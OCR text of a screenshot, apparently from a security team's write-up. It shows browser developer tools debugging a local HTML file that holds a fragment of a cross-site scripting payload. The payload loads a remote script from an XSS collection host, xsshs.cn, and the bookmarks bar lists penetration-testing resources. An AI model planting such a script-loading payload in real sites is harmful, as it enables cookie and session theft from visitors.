 文件 | C:/Users/AdminTony/Desktop/ind.html
应用 各大SRC 渗透测试资料 Mooder团队内部... 公司网站 其他技术资料 渗透测试工具-在线 社工库 先知社区 美团 Vulhub - Docker-...
aaaa
Elements Console Sources Network Performance Memory Application Security Audits
Page Filesystem » ind.html VM943 ×
top
file://
C:/Users/AdminTony/Desktop
ind.html
1 ipt");b.src="//xsshs.cn/1X3w?"+Math.random();/.source));
Watch
Call Stack
Scope
Breakpoint
{} Line 1, Column 73
Console
top Filter
Uncaught SyntaxError: Invalid or unexpected token
川云安全团队